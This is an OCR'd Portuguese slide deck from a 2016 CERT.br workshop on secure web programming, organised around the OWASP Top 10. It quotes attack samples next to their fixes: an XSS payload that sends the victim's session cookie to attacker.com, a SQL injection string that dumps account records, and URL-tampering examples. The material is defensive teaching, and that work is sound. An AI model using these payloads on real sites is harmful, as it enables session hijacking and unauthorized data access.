

<u>nnnnn</u>

# nic.br egi.br | Cert Jir

Campus Party 2016 **São Paulo, SP**  27 de janeiro de 2016



### **WORKSHOP: Programação segura para WEB**

**Dionathan Nakamura nakamura@cert.br** 



### **Agenda 14:15 – 16:00**

- **10-20 min: configuração inicial**
- **30-45 min: parte teórica**
- **30-45 min: parte prática**
- **Últimos 15 min: encerramento e dúvidas rápidas**

cert br nic br cgi br

### **Arquivos para baixar**

- **Arquivo dessa apresentação DropBox** 
	- https://www.dropbox.com/s/dukigpvmpki3zb0/ workshop CPBR 2016.pdf?dl=0
	- https://goo.gl/bKWzhV
- **Arquivos de exercícios DropBox** 
	- https://www.dropbox.com/s/0ehy7mnmfodx1bp/ workshop.zip?dl=0

החההו

• https://goo.gl/wSE0TU



### **Apresentação**

• **Desenvolvimento de software seguro é essencial para as empresas, principalmente quando se fala em aplicações Web. Nesse workshop trataremos de desenvolvimento Web, vulnerabilidades e erros mais comuns relacionados à falta segurança. Com exemplos práticos, o participante terá a oportunidade de analisar, identificar e corrigir vulnerabilidades em aplicações web, tendo como base a lista de vulnerabilidades Top 10 do OWASP.** 

### **Apresentação**

#### • **Requisitos mínimos:**

- nível básico de HTML
- nível básico de PHP
- noções de SQL

#### • **Requisitos computacionais:**

- notebook
- IDE/editor de texto para PHP
- navegador Web
- XAMPP instalado (para PHP e MySQL)

החההו



### **XAMPP**

- **https://www.apachefriends.org/pt\_br/download.html**
- **Instalar com MariaDB / MySQL**
- **Executar e inicializar os servidores de Web Apache e de banco de dados**
- **Muito importante:** 
	- não abra os arquivos .html, .php com dois cliques
	- copie-os para o diretório **htdocs**
	- no browser acesse **localhost** (127.0.0.1) e o caminho do arquivo

### **Boas Práticas para Desenvolvedores Web**

#### • **Pensar em segurança desde os requisitos**

- requisitos de confidencialidade, integridade e disponibilidade
- pensar também nos casos de ABUSO (o ambiente é HOSTIL)

### **OWASP Top 10 – 2013**

- A1 Injeção de código
- A2 Quebra de autenticação e Gerenciamento de Sessão
- A3 *Cross-Site Scripting* (XSS)
- A4 Referência Insegura e Direta a Objetos
- A5 Configuração Incorreta de Segurança
- A6 Exposição de Dados Sensíveis
- A7 Falta de Função para Controle do Nível de Acesso
- A8 *Cross-Site Request Forgery* (CSRF)
- A9 Utilização de Componentes Vulneráveis Conhecidos
- A10 Redirecionamentos e Encaminhamentos Inválidos

cert.br nic.br cgi.br

Fonte: https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

### *Cross-Site Scripting – XSS* **- A3**

#### • **Ocorre quando:**

 uma aplicação recebe dados não confiáveis e os envia ao navegador sem validação ou filtros adequados

ההההו

- **Permite aos atacantes executarem** *scripts* **no navegador do usuário, que podem:** 
	- desfigurar *sites*
	- redirecionar o usuário para *sites* maliciosos, ou
	- sequestrar sessões do usuário

### *Cross-Site Scripting – XSS* **Sequestro de sessões do usuário**

**1. A aplicação usa dados não-confiáveis na construção do seguinte fragmento HTML sem validação ou filtro:** 

```
(String) page += "<input name='creditcard' type='TEXT' 
value='" + request.getParameter("CC") + "'>";
```
#### **2. O atacante modifica o parâmetro 'CC' em seu navegador para:**

**'><script> document.location='http://www.attacker.com/cgibin/cookie.cgi? foo='+document.cookie</script>'** 

**3. Isso causa o envio do ID de sessão da vítima para o** *site* **do atacante, permitindo que o atacante sequestre a sessão atual do usuário:** 

והרחהו

**<input name='creditcard' type='TEXT' value=''><script> document.location='http://www.attacker.com/cgi-bin/ cookie.cgi? foo='+document.cookie</script>''>** 

Fonte: https://www.owasp.org/index.php/Top\_10\_2013-A3-Cross-Site\_Scripting\_(XSS)

ļ



### *Cross-Site Scripting – XSS* **Passos para a correção**

• **Sempre que possível use filtragem por lista branca** 

**/^[A-Z0-9\.\,\"\s]{1,18}\$/i**

- **Quando não for possível use bibliotecas/funções de sanitização** 
	- *OWASP's AntiSamy*
		- https://www.owasp.org/index.php/AntiSamy
	- *Java HTML Sanitizer Project* 
		- https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project

החההו

### *SQL injection* **– A1**

• **Específico de SGBD (DBMS)** 

#### • **Ocorre quando:**

- atacante envia dado mal formado para aplicação de banco de dados
- essa aplicação vulnerável usa esse dado para compor uma declaração SQL por concatenação de *strings*
- **Desenvolvedores tendem a usar concatenação de**  *strings* **por não conhecerem outro modo mais seguro**

cert*i*or nic*i*or egi*i*or

### *SQL injection* **- Exemplo**

**String query = "SELECT \* FROM accounts WHERE custID='" + request.getParameter("id") + "'";** 

• **Se alguém providenciar:** 

**http://example.com/app/accountView?id=' OR '1'='1** 

• **A** *query* **de saída será:** 

**SELECT \* FROM accounts WHERE custID='' OR '1'='1'** 

Atacante obtém a lista das contas do sistema

cert*i*or nic*i*or egi*i*or

### *SQL injection -* **Passos para correção**

#### • *Input sanitization:*

```
$id = $ GET['id"];if (!preg_match('/^\d{1,8}$/',$id)) { 
  echo "Invalid ID. Try again! <br/> /> ";
   exit; 
}
```
• *Binding*

```
$sql = "SELECT * FROM products WHERE id=?"; 
$stmt = $conn->prepare($sql); 
$stmt->bind_param("i", $id); 
$stmt->bind_result($id,$name,$qtd,$price); 
$stmt->execute(); 
while($stmt->fetch()) { 
      echo "id:$id Nome:$name Qtd:$qtd Preco: $price </br>"; 
}
```
וההההו

### *SQL injection*



पपपपंप

Fonte: https://www.reddit.com/r/funny/comments/2vkibk/best\_sql\_injection\_attempt\_ever/



### **Configuração incorreta de segurança - A5**

- **Ocorre quando:** 
	- O administrador do sistema/desenvolvedor não altera a configuração padrão de um componente
- **Uma boa segurança exige a definição de uma configuração segura e implementada na:** 
	- aplicação, *frameworks*, servidor de aplicação, servidor web, banco de dados e plataforma.
- **Todas essas configurações devem ser definidas, implementadas e mantidas, já que geralmente a configuração padrão é insegura.** 
	- Adicionalmente, o software deve ser mantido atualizado.

### **Exemplos e passos de correção**

#### • **Exemplos:**

- O console de administração do servidor de aplicação é instalado automaticamente e não é removido
- Contas padrão não são alteradas
- A listagem de diretórios não está desativada no servidor web
- A aplicação retorna rastreamentos de pilha de erros ao usuário
- O servidor de aplicação vem com exemplos que não são removidos do seu servidor de produção

#### • **Passo de correção**

 Definir uma configuração de aplicação segura (implementar e manter)

ההההו

cert.br nic.br cgi.br

Executar varreduras e fazer auditorias periodicamente

### **Exposição de dados sensíveis – A6**

#### • **Ocorre quando:**

- Muitas aplicações *web* não protegem devidamente os dados sensíveis, tais como cartões de crédito e credenciais de autenticação
- **Os dados sensíveis merecem proteção extra como criptografia no armazenamento ou em trânsito:** 
	- Isso inclui também *backups*
	- Requer precauções especiais quando trafegados pelo navegador

### **Exposição de dados sensíveis**

#### • **Exemplos:**

- aplicação criptografa números de cartão de crédito em um banco de dados usando a criptografia automática do SGBD (*injection*)
- um site simplesmente não usa SSL em todas as páginas autenticadas (sequestro do SID)
- armazenamento de senhas dos usuários usa hashes simples (*unsalted*) o que permite *rainbow table attacks*

#### • **O que é uma função de** *hash***?**

- MD5 ("amor") = 5da2297bad6924526e48e00dbfc3c27a
- MD5 ("deus") = 54e39e4621bd57e5e73104bc7a787ff7
- SHA1("amor") = f56fe68c0a0ae4ee32e66f54df90db08ad4334eb
- SHA1("deus") = 74ace46842e0fb130fa055e5c609dad6de76a208
- SHA512("amor") = 1ec38ae6ac445ab5cc29f37c7f236206d35ca08e3471a159c6a2f6b2ebe665c435df 8363fd7152747d1111b8cfd539805a6893160465ab06542005c529abd20d

### **Exposição de dados sensíveis**

#### • **Técnicas de detecção**

- A primeira coisa que você deve determinar é quais dados são sensíveis o suficiente para exigir proteção extra
- Por exemplo, senhas, números de cartão de crédito, registros médicos e informações pessoais devem ser protegidas

#### • **Passos de correção:**

- Não armazene dados sensíveis desnecessariamente. Descarteos o mais rápido possível. Dados que você não tem não podem ser roubados.
- Certifique-se que as senhas são armazenadas com um algoritmo projetado especialmente para a proteção de senhas, como o **bcrypt**, **PBKDF2** ou **scrypt**.

cert*i*br nic*i*br egi*i*br

### **Falta de função para controle do nível de acesso – A7**

#### • **Ocorre quando:**

- A maioria das aplicações web verificam os direitos de acesso em nível de função antes de tornar essa funcionalidade visível na interface do usuário
- De fato, as aplicações precisam executar verificações de controle de acesso no servidor quando cada função é invocada.
- **O problema é quando e onde essa verificação é feita.**

ההההו

### **Falta de função para contr. do nível de acesso**

- **Exemplo (***URL rewriting***):** 
	- O atacante simplesmente força a navegação pelas URLs alvo
	- As seguintes URLs exigem autenticação:
	- http://example.com/app/getappInfo
	- http://example.com/app/admin\_getappInfo
	- Direitos de administrador também são exigidos para acessar a página **admin\_getappInfo**
- **Algumas páginas podem se comportar diferentemente de acordo com o nível de autenticação do usuário**



### **Falta de função para contr. do nível de acesso**

#### • **Passos de correção:**

- Sua aplicação deveria ter um módulo de autorização consistente e fácil de analisar que seja chamado por todas as suas funções de negócio
- Pense sobre o processo para gerenciar os direitos e garantir que você possa atualizar e auditar facilmente. Não codifique diretamente (preferencialmente um ponto central)
- A execução de mecanismos deve negar todo o acesso por padrão, exigindo direitos explícitos para papéis específicos no acesso a todas as funções

ההההו

### **Referência insegura e direta a objetos - A4**

**• BÔNUS → não entra nos exercícios desse workshop** 

#### • **Ocorre quando:**

- um desenvolvedor expõe uma referência à implementação interna de um objeto, como um arquivo, diretório, ou registro da base de dados
- **Atacantes podem manipular estas referências para acessar dados não-autorizados** 
	- caso não seja feita a verificação do controle de acesso ou outra proteção

### **Referência insegura e direta a objetos Exemplo**

• **Aplicação usa dados não verificados em chamada SQL que acessa as informações de conta:**

```
String query = "SELECT * FROM accts WHERE account = ?"; 
PreparedStatement pstmt = connection.prepareStatement(query,…); 
pstmt.setString( 1, request.getParameter("acct")); 
ResultSet results = pstmt.executeQuery( );
```
• **O atacante modifica o parâmetro acct em seu navegador para enviar qualquer número de conta** 

**http://example.com/app/accountInfo?acct=nao\_eh\_minha\_conta**

- **Se não verificado adequadamente** 
	- atacante pode acessar qualquer conta de usuário
		- ao invés de somente a conta do cliente pretendido

Fonte: https://www.owasp.org/index.php/Top\_10\_2013-A4-Insecure\_Direct\_Object\_References



### **Referência insegura e direta a objetos Passos para correção**

וחחחח

- **Usar:** 
	- controle de acesso por recurso
	- referência indireta por sessão de usuário
	- mapeamento indireto (OWASP's ESAPI)
		- https://www.owasp.org/index.php/ESAPI



### **Encerramento**

- **Apenas utilizamos PHP e MySQL por serem bastante populares**
- **Os princípios de programação segura se aplicam às demais linguagens de programação / SGBDs**
- **Uma vez a par dos principais problemas com segurança Web começa a ficar fácil evitá-los**
- **Quando mais você treinar identificar esses problemas, mais rápido se torna o processo**
- **Apesar de a partir daqui vocês programarem corretamente, não se esqueçam da revisão de código**
- **Não se atenha apenas ao Top 10, procure sempre se atualizar**



### **Referências**



### **Livros sobre Segurança de** *Software*





റ







णणणंग





### **Segurança de** *Software*

- *The Addison-Wesley Software Security Series* 
	- **http://www.informit.com/imprint/series\_detail.aspx?st=61416**
- *The Building Security In Maturity Model*  **http://bsimm.com/**
- *CERT Secure Coding*  **http://cert.org/secure-coding/**
- **Wiki com práticas para C, Perl, Java e Java para Android** 
	- **https://www.securecoding.cert.org/confluence/display/seccode/ CERT+Coding+Standards**

### **Últimas notícias, análises,** *blogs*

- *Krebs on Security*  **http://krebsonsecurity.com/**
- *Schneier on Security*  **https://www.schneier.com/**
- *Ars Technica Security*  **http://arstechnica.com/security/**
- *Dark Reading*  **http://www.darkreading.com/**
- *SANS NewsBites*  **http://www.sans.org/newsletters/newsbites/**

הההה

cert.br nic.br cgi.br

• *SANS Internet Storm Center* **- http://isc.sans.edu/** 

## **Obrigado** www.cert.br

**@** nakamura@cert.br **@** @certbr

**27 de janeiro de 2016** 

nic.br egi.br www.nic.br | www.cgi.br